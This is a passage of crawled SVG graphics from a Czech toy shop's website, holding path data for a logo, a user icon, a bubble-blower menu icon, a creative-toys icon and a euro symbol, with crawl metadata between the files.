d="M592.31,412.62c-.22,.14-.47,.27-.76,.37-.28,.11-.61,.22-.98,.32-.37,.1-.8,.15-1.28,.15-.91,0-1.7-.16-2.37-.48-.67-.32-1.23-.75-1.67-1.3-.44-.55-.78-1.19-1-1.91-.22-.73-.33-1.49-.33-2.29,0-1.22,.1-2.24,.3-3.08,.2-.84,.5-1.51,.91-2,.4-.5,.9-.86,1.48-1.08,.58-.22,1.26-.33,2.02-.33,.91,0,1.51,.09,1.81,.27v2.83h2.71v-3.91c-.6-.3-1.26-.52-1.98-.66-.72-.14-1.63-.21-2.74-.21-2.43,0-4.35,.7-5.76,2.1-1.41,1.4-2.12,3.44-2.12,6.1,0,1.24,.16,2.37,.48,3.38,.32,1.01,.81,1.88,1.47,2.59s1.49,1.26,2.48,1.65c.99,.39,2.15,.59,3.47,.59,1.24,0,2.32-.25,3.23-.74,.91-.49,1.58-1.03,2-1.61l-.76-1.2c-.2,.16-.41,.31-.63,.45Z"/><polygon class="b" points="597.48 404.71 599.41 404.71 599.41 401.7 600.01 401.1 606.53 401.1 596.64 413.88 596.64 415.38 609.69 415.38 609.69 409.94 607.76 409.94 607.76 413.28 607.16 413.88 600.01 413.88 609.99 401.1 609.99 399.6 597.48 399.6 597.48 404.71"/><path class="b" d="M10.59,368.97c10.54-23.95,30.56-55.95,46.47-79.9-7.87,23.77-13.76,48.44-15.37,58.63-1.79,11.08,.9,17.34,6.79,21.63,1.43,1.07,2.32,.54,3.22-1.25,12.87-23.95,33.6-51.3,53.98-75.97-11.62,22.34-23.06,47.37-25.74,57.92-3.04,11.8-.9,17.16,1.97,19.48,1.43,1.25,2.14,1.25,2.86-.54,8.94-25.74,26.81-61.85,39.33-85.08,4.83-8.94,6.61-18.77-.54-26.1-2.14-2.14-3.57-1.96-5.18,.54-19.66,30.57-45.76,57.2-65.24,89.02,6.79-25.03,13.23-45.94,18.95-63.1,4.65-14.12,2.68-20.38-4.29-26.46-2.32-1.96-4.11-1.25-5.72,1.07-19.31,26.28-48.26,74-54.88,90.98-4.11,10.73-2.15,16.8,.36,19.48,1.25,1.43,2.32,1.43,3.04-.36Z"/><path class="b" d="M282.65,274.06c-3.04,1.43-6.79,3.93-10.55,6.61-1.07-1.61-2.33-3.22-3.57-4.47-2.86-3.04-6.26-4.11-9.29-3.4-1.61,.36-1.97,1.25-1.07,2.68,1.78,2.86,5.36,9.12,7.15,12.51,.72,1.43,1.96,2.68,3.76,2.68,.71-.18,1.25-.18,1.96-.71,5.9-3.4,15.91-11.08,20.73-14.66,1.43-1.07,1.61-2.15,0-2.68-1.79-.54-5.36-.36-9.11,1.43Z"/><path class="b" d="M308.03,280.49c-2.68,3.04-3.57,8.04-.89,12.87,2.68,4.82,7.68,5.36,10.01,2.68,2.15-2.5,3.22-6.79,1.07-11.62-2.15-5.01-7.33-7.15-10.19-3.93Z"/><path class="b" d="M312.68,350.21c2.68-4.65,3.22-8.76,2.68-10.55-.54-1.79-1.96-1.61-2.86-.18-7.51,11.08-17.34,22.17-33.78,30.75,7.87-17.7,20.73-42.18,25.2-52.19,4.11-8.94,3.22-16.62,.54-19.66-1.43-1.61-2.68-1.43-4.29,1.07-5.95,9.1-14.51,25.61-23.07,43.85-7.85,10.74-19.57,21.84-32.69,21.21-9.47-.54-13.76-11.8-8.04-28.24,12.52,10.19,24.49,5.54,33.25-5.18,7.5-9.12,8.93-20.02,5.72-24.31-2.86-3.93-6.08-6.61-10.55-9.29-8.94-5.18-27.17,4.11-38.79,27.17-3.65,7.23-5.37,14.4-5.33,20.81-6.38,10.72-14.59,19.53-21.31,19.23-7.51-.36-9.47-11.44-3.57-24.49,6.79-15.01,16.98-32.35,23.95-44.33,4.47-.71,10.01-1.25,13.94-.71,2.68,0,3.4-1.25,2.15-3.4-1.43-2.32-4.11-5.54-11.08-5.36,4.29-9.29,4.29-15.19,2.32-20.2-.89-2.15-2.68-2.32-4.29,0-3.04,3.93-8.04,12.33-13.59,22.17-4.82,.54-9.83,.89-14.84,.71-2.68-.18-3.75,1.07-1.96,3.57,1.43,1.97,5.54,4.65,11.62,4.65-7.68,14.12-15.19,29.14-18.95,38.07-1.47,3.53-2.4,6.83-2.89,9.9-6.13,10.32-14.25,19.29-20.53,19.6-6.08,.36-5.9-7.33-1.43-17.34,4.29-9.47,13.23-22.88,17.16-30.92,4.29-8.94,2.86-16.62,.18-19.84-1.25-1.61-2.68-1.25-4.29,1.07-1.97,2.86-4.11,6.61-6.44,10.9,.36-6.97-3.22-12.87-10.9-12.87-8.94,0-23.06,8.04-37.53,29.14-14.84,21.63-11.44,44.33,5.18,44.33,8.58,0,16.62-6.61,22.34-13.94,0,8.4,5,14.12,14.66,14.66,7.79,.43,16.48-5.67,22.06-13.11,2.2,7.81,8.26,12.36,15.11,12.57,10.41,.39,19.5-7.84,24.56-14.35,3.18,8.86,10.93,14.71,22.63,14.53,8.44-.11,16.87-3.25,23.87-8.17-2.19,4.97-4.33,9.94-6.35,14.79-17.7,6.79-33.25,17.7-38.79,33.96-3.58,10.37,.53,16.8,4.11,22.17,3.4,5,6.97,4.65,10.19,3.4,14.12-5.36,27.35-34.32,37.54-58.09,16.09-6.79,30.21-15.19,37.18-27.53Zm-73.28-20.91c8.4-16.98,23.24-27.7,26.99-24.67,2.5,1.97-1.43,11.26-7.15,18.77-5.18,6.79-12.51,14.48-21.27,8.94,.36-.9,.9-1.97,1.43-3.04Zm-113.86,34.14c-6.97-.18-4.65-15.91,4.82-31.28,9.83-15.91,22.88-27.53,28.6-26.99,5.19,.54,3.58,11.62-7.68,31.28-9.12,15.73-18.41,27.17-25.74,26.99Zm105.82,62.74c-3.22-4.29,4.82-29.14,28.07-42.36-11.27,26.28-25.56,45.58-28.07,42.36Z"/><path class="b" d="M441.01,276.56c6.44-8.76,6.62-14.84,5.55-18.77-.72-1.61-2.15-1.79-3.4-.36-16.98,18.41-42,40.75-65.42,58.27,6.44-11.98,12.33-22.52,16.98-30.92,7.33-13.41,6.44-21.99,4.11-26.1-1.43-2.32-2.68-2.5-4.29-.36-10.9,15.19-41.65,75.79-46.12,90.98-3.21,10.73-1.78,15.91,.9,19.66,1.07,1.43,2.15,1.07,2.86-.54,5.9-13.76,12.16-27.17,18.41-39.15,8.76,12.69,16.62,25.56,23.42,38.79,.89,1.61,2.15,1.61,3.22,.36,2.68-3.4,4.29-9.65,0-19.84-2.15-5.01-6.97-13.23-12.69-22.34,24.13-16.98,48.44-38.79,56.48-49.69Z"/><path class="b" d="M469.61,328.4c.72-.9,.72-1.79-.54-1.79-1.43,0-2.5,.36-3.57,.36,.18-1.43,.18-2.68,.36-4.11,1.07-12.87-4.29-14.12-8.4-19.66-3.58-4.83-6.62-6.43-12.16-6.08-10.72,.71-21.63,11.08-28.42,23.24-8.05,14.3-10.73,29.85-2.86,40.22,7.15,9.29,16.09,10.01,22.52,7.87,13.22-4.47,24.49-22.52,28.24-37.72,1.79-.18,3.58-.9,4.83-2.32Zm-22.88,14.3c-8.76,16.45-19.66,22.7-24.66,18.59-4.65-3.93-1.97-20.38,5.54-33.96,3.76-6.79,8.94-12.69,13.76-16.8,.18,6.61,4.47,12.87,8.23,15.73,1.07,.9,2.15,1.61,3.39,2.15-1.43,4.29-3.57,9.29-6.26,14.3Zm7.51-19.13c-2.86-2.68-4.83-7.86-3.94-12.69,.9-5.18,4.47-6.26,5.36-.54,.54,3.22,0,7.69-1.43,13.23Z"/><path class="b" d="M635.13,280.85c.72,1.43,1.97,2.68,3.76,2.68,.72-.18,1.25-.18,1.96-.71,5.9-3.4,15.91-11.08,20.74-14.66,1.43-1.07,1.6-2.15,0-2.68-1.79-.54-5.36-.36-9.12,1.43-3.04,1.43-6.79,3.93-10.55,6.61-1.07-1.61-2.32-3.22-3.57-4.47-2.86-3.04-6.26-4.11-9.29-3.4-1.61,.36-1.96,1.25-1.07,2.68,1.79,2.86,5.36,9.12,7.15,12.51Z"/><path class="b" d="M653.54,350.03c3.04-5.54,3.22-10.19,2.5-11.8-.71-1.43-2.5-1.96-3.39,0-4.47,9.65-11.98,20.38-23.95,24.84,6.43-4.29,7.68-11.8,8.04-18.77,.54-12.33-2.86-26.28-1.61-42.72,.72-1.25,1.25-2.32,1.97-3.4,2.32-4.11,3.21-6.08,1.43-7.87-1.61-1.61-5.72-.89-9.66,2.68-3.75,3.4-5.54,6.79-6.43,13.76-5.18,9.12-13.23,20.73-20.56,30.75-.17-1.43-.17-2.86-.36-4.29-.18-2.86-1.61-3.57-3.76-1.79-3.79,3.12-5.42,8.89-5.07,14.74-7.76,9.75-18.55,18.9-30.49,18.33-9.47-.54-13.76-11.8-8.04-28.24,12.51,10.19,24.49,5.54,33.25-5.18,7.5-9.12,8.93-20.02,5.72-24.31-2.86-3.93-6.08-6.61-10.55-9.29-8.94-5.18-27.17,4.11-38.79,27.17-3.73,7.41-5.44,14.73-5.31,21.26-6.06,10.08-13.89,18.66-20.08,18.96-6.08,.36-5.9-6.97-1.07-17.34,8.94-18.95,26.1-48.44,34.67-63.81,7.51-13.41,8.05-21.09,5.55-26.99-.9-2.33-2.51-2.5-4.29,0-6.44,9.11-20.02,33.42-29.67,51.83,.18-6.61-3.39-12.15-10.72-12.15-8.94,0-23.24,8.04-37.36,28.78-14.65,21.45-11.44,44.15,5.18,44.15,8.4,0,16.45-6.61,22.17-13.76,0,8.4,4.83,13.76,14.48,14.3,8.26,.45,17.41-6.17,22.99-14.13,3.31,8.54,10.97,14.14,22.42,13.95,12-.15,23.99-6.43,31.85-15.25,.26,.63,.55,1.25,.86,1.85,6.08,11.08,16.09,13.76,26.45,13.4,12.69-.54,24.84-7.33,31.64-19.66Zm-96.34-20.74c8.4-16.98,23.24-27.7,26.99-24.67,2.5,1.97-1.43,11.26-7.15,18.77-5.18,6.79-12.51,14.48-21.27,8.94,.36-.9,.89-1.97,1.43-3.04Zm-74.54,34.14c-6.97-.18-5.01-15.73,4.65-31.1,9.83-15.73,22.88-26.99,28.42-26.81,5.18,.18,2.5,11.44-7.87,31.28-8.4,16.26-18.05,26.81-25.2,26.63Zm134.6-.36c-5.9,1.79-11.08-5.54-13.77-15.91,6.79-9.65,13.4-19.48,18.59-28.96,.72,14.3,3.4,42.36-4.82,44.86Z"/><path class="b" d="M214.84,404.15H2.03c-1.12,0-2.03,.91-2.03,2.03s.91,2.03,2.03,2.03H214.84c1.12,0,2.03-.91,2.03-2.03s-.91-2.03-2.03-2.03Z"/><path class="b" d="M668.46,404.15h-40.58c-1.12,0-2.03,.91-2.03,2.03s.91,2.03,2.03,2.03h40.58c1.12,0,2.03-.91,2.03-2.03s-.91-2.03-2.03-2.03Z"/><path class="b" d="M377.46,404.15h-95.81c-1.12,0-2.03,.91-2.03,2.03s.91,2.03,2.03,2.03h95.81c1.12,0,2.03-.91,2.03-2.03s-.91-2.03-2.03-2.03Z"/><path class="b" d="M338.34,195.62c0-12.12-9.86-21.99-21.99-21.99s-21.99,9.86-21.99,21.99,9.86,21.98,21.99,21.98,21.99-9.86,21.99-21.98Zm-21.99,11.83c-6.53,0-11.84-5.31-11.84-11.83s5.31-11.84,11.84-11.84,11.84,5.31,11.84,11.84-5.31,11.83-11.84,11.83Z"/><path class="b" d="M380.8,208.4c20,0,36.27-16.27,36.27-36.27s-16.27-36.26-36.27-36.26-36.27,16.27-36.27,36.26,16.27,36.27,36.27,36.27Zm0-62.38c14.4,0,26.12,11.71,26.12,26.11s-11.72,26.12-26.12,26.12-26.12-11.71-26.12-26.12,11.72-26.11,26.12-26.11Z"/><path class="b" d="M301.21,160.05c27.87,0,50.54-22.68,50.54-50.55s-22.68-50.54-50.54-50.54-50.55,22.68-50.55,50.54,22.68,50.55,50.55,50.55Zm0-90.94c22.27,0,40.39,18.12,40.39,40.39s-18.12,40.39-40.39,40.39-40.39-18.12-40.39-40.39,18.12-40.39,40.39-40.39Z"/><path class="b" d="M427.93,134.16c36.99,0,67.08-30.09,67.08-67.08S464.92,0,427.93,0s-67.08,30.09-67.08,67.08,30.09,67.08,67.08,67.08Zm0-124.01c31.39,0,56.93,25.54,56.93,56.93s-25.54,56.93-56.93,56.93-56.93-25.54-56.93-56.93,25.54-56.93,56.93-56.93Z"/><path class="b" d="M333.9,116.43c0,6.33-1.41,12.32-3.87,17.74,5.68-6.64,9.14-15.24,9.14-24.66,0-20.96-16.99-37.96-37.96-37.96-4.32,0-8.46,.76-12.33,2.09,.71-.03,1.4-.11,2.12-.11,23.7,0,42.91,19.21,42.91,42.9Z"/><path class="b" d="M401.24,176.51c0,4-.89,7.78-2.44,11.19,3.59-4.19,5.77-9.62,5.77-15.56,0-13.23-10.72-23.95-23.95-23.95-2.73,0-5.34,.48-7.78,1.32,.45-.02,.89-.07,1.34-.07,14.95,0,27.07,12.12,27.07,27.07Z"/><path class="b" d="M316.91,185.57c-1.11,0-2.17,.19-3.17,.54,.18,0,.36-.03,.54-.03,6.09,0,11.02,4.93,11.02,11.02,0,1.63-.36,3.17-.99,4.55,1.46-1.7,2.35-3.91,2.35-6.33,0-5.38-4.36-9.75-9.75-9.75Z"/><path class="b" d="M473.74,77.16c0,9.07-2.02,17.65-5.54,25.4,8.14-9.51,13.09-21.83,13.09-35.32,0-30.03-24.34-54.37-54.37-54.37-6.19,0-12.12,1.09-17.67,2.99,1.01-.05,2.01-.15,3.04-.15,33.94,0,61.45,27.51,61.45,61.45Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/user-new.svg
body_size: 730
content:
<svg width="23" height="28" viewBox="0 0 23 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_51_663)">
<path d="M11.9537 0C12.3116 0.0733099 12.6726 0.135678 13.0315 0.218835C15.4716 0.800938 17.5582 3.17311 17.8913 5.69957C18.1068 7.366 17.8697 8.94162 16.9428 10.3509C15.7109 12.2231 14.0069 13.3129 11.7533 13.4671C8.79366 13.6707 6.36432 11.9036 5.25528 9.50402C4.21737 7.25221 4.63663 4.25197 6.26409 2.38312C7.25781 1.23751 8.46062 0.447519 9.95013 0.138961C10.2045 0.08644 10.4599 0.0459554 10.7143 0H11.9537Z" fill="#4D4D4D"/>
<path d="M11.4903 28C9.30885 28 7.12776 28 4.94704 28C3.82829 28 2.77206 27.7812 1.84408 27.1039C0.791085 26.338 0.169201 25.2897 0.0603444 23.9931C-0.133658 21.6768 0.131478 19.4053 0.98832 17.2388C1.49919 15.9477 2.26334 14.8316 3.51897 14.1532C4.29265 13.7421 5.15265 13.5266 6.0259 13.5251C6.33307 13.5251 6.60252 13.6543 6.85472 13.814C7.25889 14.07 7.65336 14.3392 8.05861 14.5909C10.3579 16.0257 12.6572 16.0221 14.9565 14.5799C15.2798 14.3786 15.6031 14.1838 15.9049 13.9552C16.4557 13.5383 17.0614 13.477 17.7178 13.5755C19.5069 13.8414 20.7722 14.8327 21.6258 16.4203C22.3878 17.8362 22.7111 19.3746 22.8911 20.9601C22.9804 21.7661 23.0164 22.5772 22.9989 23.3881C22.9504 25.8839 21.3143 27.6893 18.8678 27.9541C18.5734 27.9852 18.2777 28.0006 17.9818 28H11.4903Z" fill="#4D4D4D"/>
</g>
<defs>
<clipPath id="clip0_51_663">
<rect width="23" height="28" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/menu-bublifuk2.svg
body_size: 847
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Vrstva_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 85.4 80" style="enable-background:new 0 0 85.4 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#64B8B0;}
</style>
<path class="st0" d="M57.1,75c-15.3,0-27.8-12.5-27.8-27.8s12.5-27.8,27.8-27.8c15.3,0,27.8,12.5,27.8,27.8c0,4.1-0.9,8.2-2.7,11.9
	l-2.7-1.3c5.9-12.4,0.7-27.2-11.7-33.1s-27.2-0.7-33.1,11.7s-0.7,27.2,11.7,33.1c3.3,1.6,7,2.4,10.7,2.4c1.3,0,2.6-0.1,3.9-0.3
	l0.5,3C60.1,75,58.6,75.1,57.1,75z"/>
<path class="st0" d="M39.3,48.7c-0.8,0-1.5-0.7-1.5-1.5l0,0c0-10.7,8.7-19.3,19.3-19.3c0.8,0,1.5,0.7,1.5,1.5s-0.7,1.5-1.5,1.5
	c-9,0-16.3,7.3-16.3,16.3C40.8,48,40.1,48.7,39.3,48.7L39.3,48.7z"/>
<path class="st0" d="M72.1,79.9c-7.4,0-13.3-5.9-13.3-13.3c0-7.4,5.9-13.3,13.3-13.3c7.4,0,13.3,5.9,13.3,13.3c0,0,0,0,0,0
	C85.3,74,79.4,79.9,72.1,79.9z M72.1,56.3c-5.7,0-10.3,4.6-10.3,10.3S66.3,76.9,72,76.9c5.7,0,10.3-4.6,10.3-10.3c0,0,0,0,0,0
	C82.3,61,77.7,56.4,72.1,56.3L72.1,56.3z"/>
<path class="st0" d="M66.2,67.6c-0.8,0-1.5-0.7-1.5-1.5c0-3.8,3.1-6.8,6.9-6.8c0,0,0,0,0,0c0.8,0,1.5,0.7,1.5,1.5s-0.7,1.5-1.5,1.5
	c-2.1,0-3.8,1.7-3.8,3.8C67.7,66.9,67,67.6,66.2,67.6C66.2,67.6,66.2,67.6,66.2,67.6z"/>
<path class="st0" d="M13.3,66.9C6,66.9,0,61,0,53.6s6-13.3,13.3-13.3s13.3,6,13.3,13.3l0,0C26.6,61,20.6,66.9,13.3,66.9z M13.3,43.3
	C7.6,43.3,3,47.9,3,53.6s4.6,10.3,10.3,10.3s10.3-4.6,10.3-10.3l0,0C23.6,47.9,19,43.3,13.3,43.3C13.3,43.3,13.3,43.3,13.3,43.3
	L13.3,43.3z"/>
<path class="st0" d="M7.4,54.5c-0.8,0-1.5-0.7-1.5-1.5c0-3.8,3.1-6.8,6.8-6.8c0.8,0,1.5,0.7,1.5,1.5s-0.7,1.5-1.5,1.5
	c-2.1,0-3.8,1.7-3.8,3.8C8.9,53.8,8.2,54.5,7.4,54.5L7.4,54.5z"/>
<path class="st0" d="M72.9,16.8c-4.6,0-8.4-3.8-8.4-8.4S68.3,0,72.9,0c4.6,0,8.4,3.8,8.4,8.4c0,0,0,0,0,0
	C81.3,13,77.5,16.8,72.9,16.8z M72.9,3c-3,0-5.4,2.4-5.4,5.4s2.4,5.4,5.4,5.4s5.4-2.4,5.4-5.4v0C78.3,5.4,75.8,3,72.9,3z"/>
<path class="st0" d="M70.4,9.5c-0.8,0-1.5-0.7-1.5-1.5c0-2,1.6-3.6,3.5-3.6c0,0,0,0,0,0c0.8,0,1.5,0.7,1.5,1.5
	c0,0.8-0.7,1.5-1.5,1.5C72.2,7.4,72,7.7,72,8c0,0,0,0,0,0C72,8.8,71.3,9.5,70.4,9.5C70.5,9.5,70.5,9.5,70.4,9.5z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/kodovani/ikony/ico_kreativni-hracky.svg
body_size: 2408
content:
<svg width="80" height="60" viewBox="0 0 80 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M42.6867 20.3995L42.7134 20.4107C43.2008 20.6167 44.012 20.9612 44.907 20.9612C47.1464 20.9612 48.9668 19.1714 48.9668 16.9697C48.9668 14.768 47.1464 12.9781 44.907 12.9781C44.0768 12.9781 43.3494 13.274 42.8162 13.4874L42.6905 13.5398V7.24924C42.6905 6.74375 42.2906 6.35059 41.7765 6.35059C41.2623 6.35059 40.8624 6.74375 40.8624 7.24924V13.8768C40.8624 14.3224 40.9272 14.9589 41.487 15.3259C42.1192 15.7378 42.8124 15.4457 43.4332 15.1836C43.8902 14.9926 44.4081 14.7754 44.9108 14.7754C46.141 14.7754 47.1426 15.7602 47.1426 16.9697C47.1426 18.1791 46.141 19.1639 44.9108 19.1639C44.4081 19.1639 43.8902 18.9467 43.4332 18.7557C42.8124 18.4936 42.1116 18.1978 41.487 18.6134C40.8624 19.0216 40.8624 19.8042 40.8624 20.0625L40.8853 25.1436H36.0371L36.0486 25.1174C36.258 24.6382 36.6084 23.8406 36.6084 22.9607C36.6084 20.759 34.788 18.9692 32.5486 18.9692C30.3092 18.9692 28.4888 20.759 28.4888 22.9607C28.4888 23.7732 28.7935 24.5034 29.0144 25.0351L29.0601 25.1399H24.9546C24.4404 25.1399 24.0405 25.5331 24.0405 26.0386C24.0405 26.544 24.4404 26.9372 24.9546 26.9372H29.4028C29.856 26.9372 30.5035 26.8736 30.8767 26.3231C31.2956 25.7016 30.9986 25.0201 30.732 24.4097C30.5377 23.9604 30.3169 23.4512 30.3169 22.9569C30.3169 21.7475 31.3185 20.7627 32.5486 20.7627C33.7787 20.7627 34.7804 21.7475 34.7804 22.9569C34.7804 23.4512 34.5595 23.9604 34.3652 24.4097C34.0986 25.0201 33.7978 25.709 34.2205 26.3231C34.6356 26.9372 35.4316 26.9372 35.6944 26.9372H40.8853C41.8793 26.9372 42.6905 26.1434 42.6905 25.1624V20.3958L42.6867 20.3995Z" fill="#D7006E"/>
<path d="M61.1272 26.0422C61.1272 25.5367 60.7273 25.1436 60.2132 25.1436H54.1311C53.6779 25.1436 53.0304 25.2072 52.6572 25.7576C52.2383 26.3792 52.5353 27.0607 52.8019 27.671C52.9961 28.1203 53.217 28.6296 53.217 29.1238C53.217 30.3333 52.2154 31.318 50.9853 31.318C49.7552 31.318 48.7535 30.3333 48.7535 29.1238C48.7535 28.6296 48.9744 28.1203 49.1687 27.671C49.4352 27.0607 49.7361 26.3717 49.3134 25.7576C48.8983 25.1436 48.1023 25.1436 47.8395 25.1436H44.9756C44.4614 25.1436 44.0615 25.5367 44.0615 26.0422C44.0615 26.5477 44.4614 26.9409 44.9756 26.9409H47.4967L47.4853 26.9671C47.2759 27.4463 46.9255 28.2439 46.9255 29.1238C46.9255 31.3255 48.7459 33.1153 50.9853 33.1153C53.2247 33.1153 55.0451 31.3255 55.0451 29.1238C55.0451 28.3113 54.7404 27.5811 54.5195 27.0494L54.4738 26.9446H60.2132C60.7273 26.9446 61.1272 26.5514 61.1272 26.0459V26.0422Z" fill="#D7006E"/>
<path d="M38.6384 32.9205C39.1411 32.9205 39.6591 33.1377 40.1161 33.3287C40.7369 33.5908 41.4376 33.8866 42.0622 33.4709C42.6868 33.0628 42.6868 32.2802 42.6868 32.0219V29.9475C42.6868 29.442 42.2869 29.0488 41.7728 29.0488C41.2586 29.0488 40.8587 29.442 40.8587 29.9475V31.6849L40.8321 31.6736C40.3446 31.4677 39.5334 31.1232 38.6384 31.1232C36.3991 31.1232 34.5786 32.913 34.5786 35.1147C34.5786 37.3164 36.3991 39.1062 38.6384 39.1062C39.4687 39.1062 40.1961 38.8104 40.7293 38.597L40.8549 38.5446V44.1874C40.8549 44.6929 41.2548 45.086 41.769 45.086C42.2831 45.086 42.683 44.6929 42.683 44.1874V38.2076C42.683 37.762 42.6183 37.1255 42.0584 36.7585C41.4262 36.3504 40.7331 36.6387 40.1123 36.9008C39.6553 37.0918 39.1373 37.3089 38.6346 37.3089C37.4045 37.3089 36.4029 36.3242 36.4029 35.1147C36.4029 33.9053 37.4045 32.9205 38.6346 32.9205H38.6384Z" fill="#D7006E"/>
<path d="M17.993 37.5823C18.968 37.5374 18.9756 37.5898 19.0213 37.8407C19.1013 38.2526 19.0328 38.5709 18.9452 38.9753L18.9261 39.0614C18.7928 39.6343 18.6253 40.3457 18.8804 41.3117C19.246 42.7047 19.9239 43.4648 20.419 44.0189C20.758 44.4084 21.0055 44.6892 21.0969 45.0449C21.0779 45.1722 20.9751 45.5317 20.9141 45.7451C20.5066 47.168 19.8287 49.5531 21.5159 51.2156C23.0659 52.7396 26.1926 53.0579 31.0636 52.1854C31.296 54.7466 31.0713 56.5551 31.0218 56.9034V56.9146C30.9799 57.1467 31.0332 57.3826 31.1779 57.5811C31.3188 57.7758 31.5283 57.9069 31.7682 57.9518H31.9205C32.3699 57.9555 32.747 57.6373 32.8232 57.1692C32.9069 56.6075 33.1431 54.6081 32.8612 51.8147C34.2018 51.5227 35.4814 51.2007 36.7725 50.8375C37.2562 50.6952 37.5342 50.2121 37.4085 49.7329C37.2828 49.2573 36.7763 48.9728 36.2774 49.1001C34.6284 49.5531 33.1659 49.9088 31.8063 50.1934H31.7911C31.7111 50.1934 31.6501 50.2159 31.6083 50.2346C25.7661 51.3991 23.5953 50.7139 22.8031 49.9313C21.8624 49.0065 22.369 47.2653 22.6736 46.2206L22.6965 46.1345C22.8641 45.5429 22.9821 45.1123 22.8945 44.7341C22.7155 43.9178 22.2623 43.3824 21.8624 42.9106L21.8015 42.8395C21.3635 42.3415 20.9141 41.8285 20.6475 40.8512C20.5104 40.3382 20.5828 39.9675 20.7085 39.462C20.8303 38.9603 20.9827 38.3312 20.8227 37.5187C20.4838 35.6877 18.8195 35.7513 17.9131 35.7888C16.7972 35.8412 16.6106 35.7476 16.4582 35.3469C16.1383 34.5269 17.3875 32.7409 18.5034 31.1457C20.0077 28.9965 21.7101 26.5626 21.375 24.2785C20.4495 17.7633 21.771 12.5961 25.3053 8.92283C31.4026 2.60606 41.5331 2.92807 44.4884 3.1752C50.5286 3.68444 55.5444 6.18569 58.9872 10.4094C62.491 14.7154 63.9686 20.3919 63.1536 26.3941C62.6166 30.2733 61.6493 33.2913 60.7162 36.2119L60.6781 36.328C58.7625 42.2591 57.1058 47.3851 59.528 57.2628C59.6346 57.671 59.9926 57.9406 60.4192 57.9406C60.4801 57.9406 60.5563 57.9406 60.6324 57.9218C60.8724 57.8694 61.0742 57.7271 61.2037 57.5212C61.3294 57.319 61.3675 57.0793 61.3142 56.8397C59.0215 47.4675 60.5982 42.5699 62.43 36.8821C63.3555 34.0289 64.4028 30.79 64.9779 26.6562C65.8691 20.1485 64.2543 13.9852 60.4268 9.30476C56.7212 4.74785 51.1227 1.93956 44.6484 1.39288C41.4798 1.12703 30.6333 0.793776 23.9837 7.69467C20.0496 11.7798 18.5643 17.445 19.5659 24.5257C19.7944 26.1395 18.2368 28.3487 16.9838 30.1273L16.9572 30.1647C15.4833 32.2728 14.0932 34.2686 14.7444 35.976C15.4071 37.6834 17.0181 37.6198 17.993 37.5823Z" fill="#D7006E"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/eur.svg
body_size: 1843
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.87108 12.7241V13.2887C8.58201 13.4273 8.2791 13.535 7.9674 13.6099C7.66793 13.6743 7.36227 13.7055 7.05596 13.7031C6.74706 13.7207 6.44182 13.629 6.19371 13.4441C6.0887 13.3565 6.00432 13.2467 5.94658 13.1227C5.88884 12.9987 5.85917 12.8635 5.85969 12.7267L8.87108 12.7241Z" fill="#4D4D4D"/>
<path d="M7.50906 11.5405H5.8985C5.90086 11.2968 5.99306 11.0626 6.15743 10.8827C6.23189 10.8128 6.31939 10.7584 6.41491 10.7224C6.51044 10.6864 6.61211 10.6696 6.71414 10.6729C6.82171 10.668 6.92906 10.6865 7.02876 10.7272C7.12846 10.7679 7.21813 10.8298 7.29156 10.9086C7.43943 11.0852 7.51688 11.3102 7.50906 11.5405Z" fill="#4D4D4D"/>
<path d="M8.87107 13.2886V12.724H9.2284V11.8875C9.2284 11.0794 9.00313 10.463 8.55518 10.0331C8.10722 9.60321 7.47284 9.39084 6.64943 9.39084C5.82602 9.39084 5.12172 9.64983 4.65564 10.129C4.18956 10.6081 3.95652 11.3307 3.95652 12.2526C3.95652 13.1746 4.21546 13.8325 4.71002 14.3245C5.20458 14.8166 5.91924 15.0497 6.82809 15.0497C7.20619 15.0544 7.58396 15.0258 7.95704 14.9642C8.27503 14.9036 8.58278 14.7981 8.87107 14.6509V13.2886ZM13.1745 14.8425C13.4449 14.7187 13.6734 14.519 13.8322 14.2676H13.9436L14.1792 14.9461H15.6007V9.48667H13.7235V11.8771C13.7535 12.3189 13.6827 12.7617 13.5163 13.1721C13.4501 13.2962 13.3493 13.3985 13.2261 13.4665C13.103 13.5346 12.9627 13.5654 12.8224 13.5554C12.7214 13.5635 12.6202 13.5419 12.5314 13.4931C12.4425 13.4443 12.37 13.3705 12.3227 13.2808C12.2064 13.0271 12.154 12.7488 12.1699 12.4702V9.48667H10.2823V13.0426C10.248 13.5817 10.4286 14.1125 10.7846 14.5188C10.969 14.6981 11.189 14.8368 11.4302 14.926C11.6715 15.0152 11.9287 15.0529 12.1854 15.0368C12.5254 15.0459 12.8632 14.9796 13.1745 14.8425ZM0.792358 12.4831C0.795432 10.1681 1.48472 7.90595 2.77307 5.98269C4.06142 4.05944 5.89099 2.56145 8.03045 1.67812C10.1699 0.794797 12.5232 0.565797 14.7928 1.02008C17.0623 1.47436 19.1463 2.59152 20.7811 4.23031C22.4159 5.86911 23.5283 7.95595 23.9774 10.227C24.4266 12.498 24.1924 14.8513 23.3046 16.9892C22.4167 19.1272 20.915 20.9538 18.9893 22.2381C17.0636 23.5225 14.8003 24.2069 12.4858 24.2049C9.38254 24.1967 6.40912 22.9582 4.21722 20.761C2.02531 18.5638 0.793718 15.587 0.792358 12.4831ZM1.85916 15.1637C2.55288 17.9433 4.30596 20.3414 6.74383 21.8455C9.18169 23.3495 12.111 23.8403 14.9058 23.213C17.7007 22.5857 20.1394 20.89 21.7009 18.4882C23.2624 16.0864 23.8229 13.169 23.2626 10.3595C22.2269 5.22375 17.724 1.53318 12.1285 1.53318C9.67807 1.60103 